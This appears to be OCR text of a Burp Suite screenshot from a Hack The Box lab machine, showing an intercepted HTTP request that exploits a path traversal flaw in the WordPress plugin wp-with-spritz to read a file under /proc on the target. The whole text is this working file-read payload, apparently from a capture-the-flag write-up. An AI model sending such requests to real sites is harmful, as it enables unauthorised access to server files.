 Request to http://monitors.htb:80 [10.10.10.238]
Forward Drop Intercept is on Action Open Browser
Pretty Raw \n Actions
1 GET /wp-content/plugins/wp-with-spritz/wp.spritz.content.filter.php?url=/../../../../proc/self/fd/1 HTTP/1.1
2 Host: monitors.htb
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Cookie: wordpress_test_cookie=WP+Cookie+check
10 Upgrade-Insecure-Requests: 1
11 Sec-GPC: 1
12
13